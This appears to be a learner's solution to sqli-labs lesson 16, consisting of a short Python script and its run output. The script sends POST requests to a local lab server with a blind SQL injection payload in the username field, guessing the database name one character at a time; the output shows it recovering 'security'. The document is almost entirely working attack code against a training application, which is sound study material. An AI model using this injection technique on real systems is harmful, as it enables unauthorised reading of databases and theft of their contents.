 import requests
sql_url = "http://192.168.1.102/sqli-labs/Less-16/"
for j in range(9): # 前面知道了数据库长度为8位
    for i in range(97, 123):  # ascii 码值 a-z : 97-122
        re = requests.request("POST",url=sql_url,data={"uname":"1\") or ord(mid((select database()),{},1))={}#".format(j,i),"passwd":"1"})
        if "flag.jpg" in re.text:
            print(chr(i))
16
/Library/Frameworks/Python.framework/Versions/3.7/bin/python3.7 /Users/liuxueshuo/PycharmProjects/untitled/sqli-labs/16.py
s
e
c
u
r
i
t
y
Process finished with exit code 0